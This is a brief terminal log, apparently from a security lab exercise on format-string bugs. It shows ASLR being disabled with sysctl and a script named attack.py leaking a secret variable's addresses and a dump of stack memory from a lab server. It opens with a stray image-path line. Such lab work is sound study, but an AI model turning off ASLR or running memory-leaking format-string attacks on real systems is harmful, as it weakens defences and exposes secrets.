 format/cserver.c
[root@70be2f13f131 /]# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[root@70be2f13f131 /]# python /python/format/attack.py
The variable secret's address is 0xffffe658 (on stack)
The variable secret's value is 0x  601010 (on heap)
secret[0]'s address is 0x  601010 (on heap)
secret[1]'s address is 0x  601014 (on heap)
int_value is 15
int_value's address is 0xffffe650
str_value:
00007ffff7ff8000,00007ffff7dd86b0,00000000ffffffff,000000000000000b,00007ffff7ff
0700,00007fffffffe7b8,00000003ffffe68e,000000000000000f,0000000000601010,2c786c6
c36313025
[root@70be2f13f131 /]#